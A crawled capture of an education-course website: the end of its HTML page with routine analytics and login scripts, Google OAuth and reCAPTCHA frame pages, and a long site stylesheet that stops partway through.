				<div class="row" style="margin-top:40px;">
					<button type="button" class="btn btn-default pull-right" data-dismiss="modal"><i class="fa fa-close"></i> Close</button>
				</div>
				</div>
			</div>
			
		</div>
	</div>
	</div>
	</div>
	</div>
</div>

<script type="text/javascript">
var iserislogedin=0;

function loginRequired(message){
	if(iserislogedin>0) return true;
	$('#loginformmessage').html(message);
	$('#loginformext').modal('toggle');
	//$.blockUI({ message: $('#loginformext'), css: { width:'500px',height:'auto'}});
	return false;
}

</script>

 
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//myeducationpath.com/stats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//myeducationpath.com/stats/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87694925-1', 'auto');
  ga('send', 'pageview');

</script>







    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/js/bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="/js/bootstrap/js/ie10-viewport-bug-workaround.js"></script>
    
    <!-- triangle theme code -->
    <script type="text/javascript" src="/template/triangle/js/lightbox.min.js"></script>
    <script type="text/javascript" src="/template/triangle/js/wow.min.js"></script>
    <script type="text/javascript" src="/template/triangle/js/main.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmyeducationpath.gelembjuk.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="IPlwPnqF3-guQXl2DbZu7g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="IPlwPnqF3-guQXl2DbZu7g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="__kwV6LAHJIZvy4Lfq9qMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661007739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myeducationpath.gelembjuk.com/template/css/style.css
body_size: 20278
content:
body {
  font-family: 'Roboto', sans-serif;
  background: ;
  position: relative;
  font-weight: 400px;
  padding-top: 0px;
}
.starter-template {
  padding: 40px 15px;
  text-align: center;
}
#header {
  padding-top: 0px;
  padding-bottom: 10px;
}
#header .social-icons ul li a {
  color: #999;
}
#mainmenu {
  margin-top: 8px;
}
#topmenu {
  background-color: #F8F8F8;
}
#topmenu .top-menu .navbar-nav a {
  font-size: 11px;
}
#topmenu .navbar-nav a {
  padding-top: 8px;
  padding-bottom: 2px;
}
#footer {
  margin-left: 30px;
  margin-right: 30px;
  margin-bottom: 0px;
  background: none;
  padding: 10px;
  padding-top: 50px;
  border: 0px;
}
#footer p {
  margin: 0px;
  font-size: 12px;
  color: #777;
}
#footer nav {
  border: 0px;
}
#footer .navbar-nav li {
  float: left;
}
.sideba h1,
.sideba h2 {
  border-bottom: 3px solid #f7f7f7;
  color: #404040;
}
/* from ubm*/
.text-primary {
  color: #017890;
}
p {
  font-size: 14px;
  line-height: 1.75;
}
ul {
  list-style-type: circle;
}
p.large {
  font-size: 16px;
}
.img-centered {
  margin: 0 auto;
}
.bg-light-gray {
  background-color: #f7f7f7;
}
.bg-darkest-gray {
  background-color: #222222;
}
.btn-primary {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-primary .badge {
  color: #017890;
  background-color: #ffffff;
}
.btn-xl {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  padding: 20px 40px;
}
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active,
.open .dropdown-toggle.btn-xl {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-xl:active,
.btn-xl.active,
.open .dropdown-toggle.btn-xl {
  background-image: none;
}
.btn-xl.disabled,
.btn-xl[disabled],
fieldset[disabled] .btn-xl,
.btn-xl.disabled:hover,
.btn-xl[disabled]:hover,
fieldset[disabled] .btn-xl:hover,
.btn-xl.disabled:focus,
.btn-xl[disabled]:focus,
fieldset[disabled] .btn-xl:focus,
.btn-xl.disabled:active,
.btn-xl[disabled]:active,
fieldset[disabled] .btn-xl:active,
.btn-xl.disabled.active,
.btn-xl[disabled].active,
fieldset[disabled] .btn-xl.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-xl .badge {
  color: #017890;
  background-color: #ffffff;
}
.btn-l {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  border-radius: 2px;
  font-size: 15px;
  padding: 10px 15px;
  margin-bottom: 10px;
}
.btn-l:hover,
.btn-l:focus,
.btn-l:active,
.btn-l.active,
.open .dropdown-toggle.btn-l {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
.btn-l:active,
.btn-l.active,
.open .dropdown-toggle.btn-l {
  background-image: none;
}
.btn-l.disabled,
.btn-l[disabled],
fieldset[disabled] .btn-l,
.btn-l.disabled:hover,
.btn-l[disabled]:hover,
fieldset[disabled] .btn-l:hover,
.btn-l.disabled:focus,
.btn-l[disabled]:focus,
fieldset[disabled] .btn-l:focus,
.btn-l.disabled:active,
.btn-l[disabled]:active,
fieldset[disabled] .btn-l:active,
.btn-l.disabled.active,
.btn-l[disabled].active,
fieldset[disabled] .btn-l.active {
  background-color: #017890;
  border-color: #017890;
}
.btn-l .badge {
  color: #017890;
  background-color: #ffffff;
}
#login-dp {
  min-width: 270px;
  padding: 14px 14px 0;
  overflow: hidden;
  background-color: #ffffff;
}
#login-dp .help-block {
  font-size: 12px;
}
#login-dp .bottom {
  background-color: rgba(255, 255, 255, 0.9);
  border-top: 1px solid #ddd;
  clear: both;
  padding: 14px;
}
#login-dp .social-buttons {
  margin: 12px 0;
}
#login-dp .form-group {
  margin-bottom: 10px;
}
#login-dp a {
  color: #00242b;
  text-decoration: underline;
}
#login-dp .social-buttons .btn {
  color: #fff;
  margin: 2px;
  width: 110px;
}
#login .social-buttons {
  padding-top: 30px;
}
#login .social-buttons .btn {
  color: #fff;
  margin: 2px;
  width: 130px;
}
#loginformext ul {
  margin-left: 1px;
  padding-left: 0px;
  list-style-type: none;
}
#loginformext ul .btn-l {
  margin-bottom: 1px;
  width: 200px;
}
#loginformext .panel-heading {
  background: white;
  color: #017890;
  font-weight: 500;
}
#loginformext .modal-header {
  margin-bottom: 8px;
}
#header .navbar-nav.navbar-right > #loginformdropdown a {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 15px;
}
#header .navbar-nav.navbar-right > #loginformdropdown a.btn {
  color: white;
  text-decoration: none;
}
#header .navbar-nav.navbar-right > #loginformdropdown a.btn.dropdown-toggle:hover {
  background: #017890;
}
#loginformdropdown a.btn-primary,
#loginformdropdown a.btn-primary:hover,
#loginformdropdown a.btn-primary:focus,
#loginformdropdown a.btn-primary:active {
  color: #ffffff;
  background-color: #017890;
  border-color: #017890;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
#loginformdropdown a.btn-primary:hover,
#loginformdropdown a.btn-primary:hover:hover,
#loginformdropdown a.btn-primary:focus:hover,
#loginformdropdown a.btn-primary:active:hover,
#loginformdropdown a.btn-primary:focus,
#loginformdropdown a.btn-primary:hover:focus,
#loginformdropdown a.btn-primary:focus:focus,
#loginformdropdown a.btn-primary:active:focus,
#loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary:hover:active,
#loginformdropdown a.btn-primary:focus:active,
#loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.active,
#loginformdropdown a.btn-primary:hover.active,
#loginformdropdown a.btn-primary:focus.active,
#loginformdropdown a.btn-primary:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-primary,
.open .dropdown-toggle#loginformdropdown a.btn-primary:hover,
.open .dropdown-toggle#loginformdropdown a.btn-primary:focus,
.open .dropdown-toggle#loginformdropdown a.btn-primary:active {
  color: #ffffff;
  background-color: #014e5d;
  border-color: #014553;
}
#loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary:hover:active,
#loginformdropdown a.btn-primary:focus:active,
#loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.active,
#loginformdropdown a.btn-primary:hover.active,
#loginformdropdown a.btn-primary:focus.active,
#loginformdropdown a.btn-primary:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-primary,
.open .dropdown-toggle#loginformdropdown a.btn-primary:hover,
.open .dropdown-toggle#loginformdropdown a.btn-primary:focus,
.open .dropdown-toggle#loginformdropdown a.btn-primary:active {
  background-image: none;
}
#loginformdropdown a.btn-primary.disabled,
#loginformdropdown a.btn-primary:hover.disabled,
#loginformdropdown a.btn-primary:focus.disabled,
#loginformdropdown a.btn-primary:active.disabled,
#loginformdropdown a.btn-primary[disabled],
#loginformdropdown a.btn-primary:hover[disabled],
#loginformdropdown a.btn-primary:focus[disabled],
#loginformdropdown a.btn-primary:active[disabled],
fieldset[disabled] #loginformdropdown a.btn-primary,
fieldset[disabled] #loginformdropdown a.btn-primary:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:active,
#loginformdropdown a.btn-primary.disabled:hover,
#loginformdropdown a.btn-primary:hover.disabled:hover,
#loginformdropdown a.btn-primary:focus.disabled:hover,
#loginformdropdown a.btn-primary:active.disabled:hover,
#loginformdropdown a.btn-primary[disabled]:hover,
#loginformdropdown a.btn-primary:hover[disabled]:hover,
#loginformdropdown a.btn-primary:focus[disabled]:hover,
#loginformdropdown a.btn-primary:active[disabled]:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:hover,
fieldset[disabled] #loginformdropdown a.btn-primary:active:hover,
#loginformdropdown a.btn-primary.disabled:focus,
#loginformdropdown a.btn-primary:hover.disabled:focus,
#loginformdropdown a.btn-primary:focus.disabled:focus,
#loginformdropdown a.btn-primary:active.disabled:focus,
#loginformdropdown a.btn-primary[disabled]:focus,
#loginformdropdown a.btn-primary:hover[disabled]:focus,
#loginformdropdown a.btn-primary:focus[disabled]:focus,
#loginformdropdown a.btn-primary:active[disabled]:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:focus,
fieldset[disabled] #loginformdropdown a.btn-primary:active:focus,
#loginformdropdown a.btn-primary.disabled:active,
#loginformdropdown a.btn-primary:hover.disabled:active,
#loginformdropdown a.btn-primary:focus.disabled:active,
#loginformdropdown a.btn-primary:active.disabled:active,
#loginformdropdown a.btn-primary[disabled]:active,
#loginformdropdown a.btn-primary:hover[disabled]:active,
#loginformdropdown a.btn-primary:focus[disabled]:active,
#loginformdropdown a.btn-primary:active[disabled]:active,
fieldset[disabled] #loginformdropdown a.btn-primary:active,
fieldset[disabled] #loginformdropdown a.btn-primary:hover:active,
fieldset[disabled] #loginformdropdown a.btn-primary:focus:active,
fieldset[disabled] #loginformdropdown a.btn-primary:active:active,
#loginformdropdown a.btn-primary.disabled.active,
#loginformdropdown a.btn-primary:hover.disabled.active,
#loginformdropdown a.btn-primary:focus.disabled.active,
#loginformdropdown a.btn-primary:active.disabled.active,
#loginformdropdown a.btn-primary[disabled].active,
#loginformdropdown a.btn-primary:hover[disabled].active,
#loginformdropdown a.btn-primary:focus[disabled].active,
#loginformdropdown a.btn-primary:active[disabled].active,
fieldset[disabled] #loginformdropdown a.btn-primary.active,
fieldset[disabled] #loginformdropdown a.btn-primary:hover.active,
fieldset[disabled] #loginformdropdown a.btn-primary:focus.active,
fieldset[disabled] #loginformdropdown a.btn-primary:active.active {
  background-color: #017890;
  border-color: #017890;
}
#loginformdropdown a.btn-primary .badge,
#loginformdropdown a.btn-primary:hover .badge,
#loginformdropdown a.btn-primary:focus .badge,
#loginformdropdown a.btn-primary:active .badge {
  color: #017890;
  background-color: #ffffff;
}
#loginformdropdown a.btn-danger,
#loginformdropdown a.btn-danger:hover,
#loginformdropdown a.btn-danger:focus,
#loginformdropdown a.btn-danger:active {
  color: #ffffff;
  background-color: #a1253f;
  border-color: #a1253f;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
#loginformdropdown a.btn-danger:hover,
#loginformdropdown a.btn-danger:hover:hover,
#loginformdropdown a.btn-danger:focus:hover,
#loginformdropdown a.btn-danger:active:hover,
#loginformdropdown a.btn-danger:focus,
#loginformdropdown a.btn-danger:hover:focus,
#loginformdropdown a.btn-danger:focus:focus,
#loginformdropdown a.btn-danger:active:focus,
#loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger:hover:active,
#loginformdropdown a.btn-danger:focus:active,
#loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.active,
#loginformdropdown a.btn-danger:hover.active,
#loginformdropdown a.btn-danger:focus.active,
#loginformdropdown a.btn-danger:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-danger,
.open .dropdown-toggle#loginformdropdown a.btn-danger:hover,
.open .dropdown-toggle#loginformdropdown a.btn-danger:focus,
.open .dropdown-toggle#loginformdropdown a.btn-danger:active {
  color: #ffffff;
  background-color: #781b2f;
  border-color: #6f1a2c;
}
#loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger:hover:active,
#loginformdropdown a.btn-danger:focus:active,
#loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.active,
#loginformdropdown a.btn-danger:hover.active,
#loginformdropdown a.btn-danger:focus.active,
#loginformdropdown a.btn-danger:active.active,
.open .dropdown-toggle#loginformdropdown a.btn-danger,
.open .dropdown-toggle#loginformdropdown a.btn-danger:hover,
.open .dropdown-toggle#loginformdropdown a.btn-danger:focus,
.open .dropdown-toggle#loginformdropdown a.btn-danger:active {
  background-image: none;
}
#loginformdropdown a.btn-danger.disabled,
#loginformdropdown a.btn-danger:hover.disabled,
#loginformdropdown a.btn-danger:focus.disabled,
#loginformdropdown a.btn-danger:active.disabled,
#loginformdropdown a.btn-danger[disabled],
#loginformdropdown a.btn-danger:hover[disabled],
#loginformdropdown a.btn-danger:focus[disabled],
#loginformdropdown a.btn-danger:active[disabled],
fieldset[disabled] #loginformdropdown a.btn-danger,
fieldset[disabled] #loginformdropdown a.btn-danger:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:active,
#loginformdropdown a.btn-danger.disabled:hover,
#loginformdropdown a.btn-danger:hover.disabled:hover,
#loginformdropdown a.btn-danger:focus.disabled:hover,
#loginformdropdown a.btn-danger:active.disabled:hover,
#loginformdropdown a.btn-danger[disabled]:hover,
#loginformdropdown a.btn-danger:hover[disabled]:hover,
#loginformdropdown a.btn-danger:focus[disabled]:hover,
#loginformdropdown a.btn-danger:active[disabled]:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:hover,
fieldset[disabled] #loginformdropdown a.btn-danger:active:hover,
#loginformdropdown a.btn-danger.disabled:focus,
#loginformdropdown a.btn-danger:hover.disabled:focus,
#loginformdropdown a.btn-danger:focus.disabled:focus,
#loginformdropdown a.btn-danger:active.disabled:focus,
#loginformdropdown a.btn-danger[disabled]:focus,
#loginformdropdown a.btn-danger:hover[disabled]:focus,
#loginformdropdown a.btn-danger:focus[disabled]:focus,
#loginformdropdown a.btn-danger:active[disabled]:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:focus,
fieldset[disabled] #loginformdropdown a.btn-danger:active:focus,
#loginformdropdown a.btn-danger.disabled:active,
#loginformdropdown a.btn-danger:hover.disabled:active,
#loginformdropdown a.btn-danger:focus.disabled:active,
#loginformdropdown a.btn-danger:active.disabled:active,
#loginformdropdown a.btn-danger[disabled]:active,
#loginformdropdown a.btn-danger:hover[disabled]:active,
#loginformdropdown a.btn-danger:focus[disabled]:active,
#loginformdropdown a.btn-danger:active[disabled]:active,
fieldset[disabled] #loginformdropdown a.btn-danger:active,
fieldset[disabled] #loginformdropdown a.btn-danger:hover:active,
fieldset[disabled] #loginformdropdown a.btn-danger:focus:active,
fieldset[disabled] #loginformdropdown a.btn-danger:active:active,
#loginformdropdown a.btn-danger.disabled.active,
#loginformdropdown a.btn-danger:hover.disabled.active,
#loginformdropdown a.btn-danger:focus.disabled.active,
#loginformdropdown a.btn-danger:active.disabled.active,
#loginformdropdown a.btn-danger[disabled].active,
#loginformdropdown a.btn-danger:hover[disabled].active,
#loginformdropdown a.btn-danger:focus[disabled].active,
#loginformdropdown a.btn-danger:active[disabled].active,
fieldset[disabled] #loginformdropdown a.btn-danger.active,
fieldset[disabled] #loginformdropdown a.btn-danger:hover.active,
fieldset[disabled] #loginformdropdown a.btn-danger:focus.active,
fieldset[disabled] #loginformdropdown a.btn-danger:active.active {
  background-color: #a1253f;
  border-color: #a1253f;
}
#loginformdropdown a.btn-danger .badge,
#loginformdropdown a.btn-danger:hover .badge,
#loginformdropdown a.btn-danger:focus .badge,
#loginformdropdown a.btn-danger:active .badge {
  color: #a1253f;
  background-color: #ffffff;
}
#loginformdropdown li a.btn {
  padding-top: 5px;
  padding-bottom: 5px;
}
#header .navbar-nav.navbar-right .mydashboardlink {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 15px;
  color: white;
  text-decoration: none;
}
.btn-fb {
  background-color: #3b5998;
  border-color: #3b5998;
}
.font-fb {
  color: #3b5998;
}
.btn-fb:hover {
  background-color: #2d4373;
}
.btn-tw {
  background-color: #55acee;
  border-color: #55acee;
}
.font-tw {
  color: #55acee;
}
.btn-tw:hover {
  background-color: #2795e9;
}
.btn-gp {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
.font-gp {
  color: #dd4b39;
}
.btn-gp:hover {
  background-color: #c23321;
}
.btn-ln {
  background-color: #007bb6;
  border-color: #007bb6;
}
.font-ln {
  color: #007bb6;
}
.btn-ln:hover {
  background-color: #005983;
}
@media (max-width: 768px) {
  #login-dp {
    background-color: inherit;
    color: #fff;
  }
  #login-dp .bottom {
    background-color: inherit;
    border-top: 0 none;
  }
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #777777;
}
/* end from ubm*/
.frontpanel {
  background-image: url('/template/timages/background-student-group.png');
  background-repeat: no-repeat;
  background-position: center top;
}
.frontpanel .homepagesearchdescription {
  padding: 20px;
  background-color: rgba(255, 255, 255, 0.8);
  border-radius: 10px;
  -webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  margin-top: 50px;
}
.frontpanel .homepagesearchdescription .homepagesearchdescriptiontext {
  font-size: 16px;
  padding-bottom: 30px;
}
.frontpanel .searchhome {
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  border-radius: 10px;
  margin-top: 80px;
  padding: 20px;
}
.frontpanel .searchhome .input-group {
  width: 100%;
}
.frontpanel .searchhome .input-group .form-control {
  height: auto;
}
.frontpanel .searchhome .input-group .form-control input {
  width: 90%;
  color: #ccc;
  border: 1ps solid #017890;
}
.frontpanel .upcomingcourses {
  margin-top: 80px;
  background: rgba(255, 255, 255, 0.8);
}
.frontpanel .upcomingcourses h1 {
  margin-left: 100px;
  margin-right: 100px;
  border-radius: 10px;
  padding: 15px;
}
.frontpanel .upcomingcourses .upcomingcourseslist {
  /*
			margin-left:15px;
			margin-right:15px;
			*/

}
.frontpanel .upcomingcourses .upcomingcourseslist .courserow {
  margin-left: 15px;
  margin-right: 15px;
}
@media (max-width: 992px) {
  .frontpanel {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 768px) {
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-date {
    padding-top: 15px;
    font-size: 30px;
    padding-bottom: 25px;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-image img {
    width: 70%;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-title {
    text-align: center;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-title h3 {
    margin-top: 10px;
    font-size: 24px;
    font-weight: bold;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-tags {
    text-align: center;
    font-size: 18px;
  }
}
.containerbackground {
  background-color: #017890;
  padding: 15px;
  padding-bottom: 20px;
  color: white;
  margin-top: 30px;
  margin-bottom: 40px;
}
.containerbackground h1 {
  color: white;
}
.containerbackground ul.listfeatures li {
  font-size: 22px;
  font-weight: normal;
  margin-top: 5px;
  color: white;
  line-height: 30px;
}
.containerbackground ul.listfeatures li h3 {
  display: inline;
  font-size: 22px;
  color: white;
  font-weight: bold;
}
.containerbackground ul.listfeatures li h3 a {
  text-decoration: underline;
  color: #fafafa;
  font-weight: bold;
}
.containerbackground ul.listfeatures div.hint {
  color: white;
  font-size: 13px;
}
.containerbackground ul.listfeatures div.hint a {
  color: yellow;
}
.datasnapshot {
  background-image: url('/template/timages/background-students-in-park.png');
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 300px;
}
.datasnapshot .aboutthesite {
  margin-bottom: 30px;
  background: rgba(255, 255, 255, 0.7);
  border: 1px solid #eee;
  border-radius: 15px;
  padding: 20px;
}
.datasnapshot .aboutthesite p {
  font-size: 16px;
  color: #111;
}
.datasnapshot .h1background {
  margin-bottom: 30px;
  margin-top: 30px;
}
.datasnapshot .h1background h1 {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 10px;
  display: inline;
  padding: 8px;
}
.datasnapshot .sidebar-item {
  background: white;
  border-radius: 3px;
  padding: 5px;
}
.datasnapshot .sidebar-item h3 {
  padding-left: 15px;
  margin-top: 0px;
}
@media (max-width: 768px) {
  .datasnapshot {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.pathslist .pathitem {
  padding-bottom: 10px;
  border-top: 1px dashed #efefef;
}
.socialposts .media {
  padding-bottom: 4px;
  padding-top: 4px;
}
.socialposts .media .media-image {
  width: 90px;
  text-align: center;
}
.socialposts .media .statuscredentials div {
  white-space: nowrap;
  overflow: hidden;
}
.socialposts .media .statuscredentials div p {
  margin: 0px;
  padding: 0px;
}
.socialposts .media .statuscredentials div a {
  font-size: 13px;
}
.socialposts .media .statusposttext .statusposttextlimit {
  height: 40px;
  font-size: 14px;
  overflow: hidden;
  position: relative;
  text-align: justify;
}
.socialposts .media .statusposttext .statusposttextlimit span.readmore {
  display: none;
  position: absolute;
  bottom: -2px;
  right: 0px;
  background: white;
  padding: 0px;
  font-size: 11px;
  color: #014e5d;
  padding-left: 4px;
  padding-right: 2px;
  cursor: hand;
  cursor: pointer;
}
/* iriginal from MEP*/
.clr {
  clear: both;
  padding: 0;
  margin: 0;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
}
.logo {
  padding: 20px 0;
  float: left;
  width: 960px;
  position: relative;
  padding-bottom: 5px;
}
.logo img {
  float: left;
  margin: 0 10px 0 0;
}
.blue {
  color: #017890;
}
.red {
  color: #a1253f;
}
.yellow {
  color: #c6c02e;
}
h1.gray,
h2.gray,
h3.gray {
  color: #cccccc;
}
h2 span.hint {
  color: #666;
}
p {
  margin: 8px 0;
  padding: 0 0 8px 0;
}
p.spec {
  text-align: right;
}
a.rm,
a.com {
  margin-left: 8px;
  padding: 9px 12px;
  text-decoration: none;
  color: #fff;
}
/* overwrite tabber settings*/
.ui-widget-content a {
  color: #017890;
}
.ui-widget-content a.button {
  color: white;
}
.ui-widget {
  font-family: Helvetica, Arial, "Liberation Sans", FreeSans, sans-serif;
}
.ui-tabs-panel {
  min-height: 200px;
}
/* content */
#content {
  margin-top: 10px;
  padding: 10px 0 0 0;
  min-height: 600px;
  background: #fff;
}
#content .content_resize {
  margin: 0 auto;
  padding: 0 30px;
  width: 930px;
}
#content .mainbar {
  margin: 0;
  padding: 0;
  float: left;
  width: 930px;
}
@media (max-width: 900px) {
  #content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.content {
  margin-top: 15px;
}
/* fbg */
.fbg {
  padding: 10px 0 0 0;
}
.fbg_resize {
  margin: 0 auto;
  padding: 0 20px;
  width: 930px;
  background: #fff;
  border: 1px solid #e1e0e0;
}
.fbg h2 {
  color: #595959;
}
.fbg img {
  padding: 4px;
  border: 1px solid #cfd2d4;
  background-color: #fff;
}
.fbg .col {
  margin: 0;
  float: left;
}
.fbg .c1 {
  padding: 0 16px 0 0;
  width: 266px;
}
.fbg .c2 {
  padding: 0 16px;
  width: 300px;
}
.fbg .c3 {
  padding: 0 0 0 16px;
  width: 260px;
}
.fbg .c1 img {
  margin: 8px;
}
.fbg .c3 img {
  margin: 8px 16px 4px 0;
  float: left;
}
#followusdiv {
  float: left;
  width: 138px;
  text-align: left;
  margin-top: -20px;
}
#followusdiv span {
  color: #aaa;
}
#followusdiv a img {
  margin: 0px;
  margin-left: 1px;
  margin-right: 1px;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
#followusdiv a img:hover,
#followusdiv.logedin a img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#followusdiv.logedin a img {
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.contentblock {
  display: block;
  margin-top: 20px;
  padding: 10px;
}
.biggerfont {
  margin-left: 30px;
  margin-right: 30px;
  font-size: 14px;
  text-align: center;
}
.halfwidthdiv {
  float: left;
  width: 430px;
  display: inline;
  margin-left: 2px;
  margin-right: 2px;
  height: 300px;
  position: relative;
}
.halfwidthdiv .bottomimage {
  text-align: center;
  bottom: 0px;
  position: absolute;
  width: 420px;
}
.registerlink {
  text-align: center;
  width: 400px;
  font-size: 15px;
}
.registerlink a {
  font-size: 24px;
}
.registerlink p {
  font-weight: bold;
}
.contentblockthird,
.contentblockhalf,
.contentblocktwothird {
  display: block;
  width: 290px;
  float: left;
  margin: 10px;
}
.contentblock h1,
.contentblockthird h1,
.contentblockhalf h1,
.contentblocktwothird h1 {
  border-bottom: 1px solid #aaa;
}
.contentblock h1.special1,
.contentblockthird h1.special1,
.contentblockhalf h1.special1,
